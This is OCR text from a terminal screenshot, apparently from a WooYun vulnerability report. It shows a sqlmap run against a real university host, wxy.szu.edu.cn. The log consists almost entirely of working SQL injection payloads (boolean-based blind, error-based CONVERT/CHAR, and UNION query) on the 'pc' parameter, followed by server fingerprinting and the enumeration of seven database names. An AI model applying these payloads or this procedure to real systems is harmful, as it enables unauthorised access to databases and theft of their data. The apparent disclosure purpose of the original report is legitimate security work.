 Applications Places $_ Terminal Thu 14:56 1
root@Dadiao: ~
File Edit View Search Terminal Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pc=about' AND 9738=9738 AND 'CNIl'='CNIl
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: pc=about' AND 4626=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4626=4626) THEN CHAR(49) ELS
E CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'hVjQ'='hVjQ
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: pc=-4083' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(74)+CHAR(113)+CHAR(118)+CHAR(74)+CHAR(83)+CHAR(87)+CHAR
(88)+CHAR(81)+CHAR(87)+CHAR(100)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(122)+CHAR(113)--
---
[14:55:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:55:55] [INFO] fetching database names
[14:55:55] [INFO] the SQL query used returns 7 entries
[14:55:55] [INFO] resumed: "master"
[14:55:55] [INFO] resumed: "model"
[14:55:55] [INFO] resumed: "msdb"
[14:55:55] [INFO] resumed: "Northwind"
[14:55:55] [INFO] resumed: "pubs"
[14:55:55] [INFO] resumed: "szuca"
[14:55:55] [INFO] resumed: "tempdb"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] szuca
[*] tempdb
[14:55:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/wxy.szu.edu.cn'
www.wooyun.org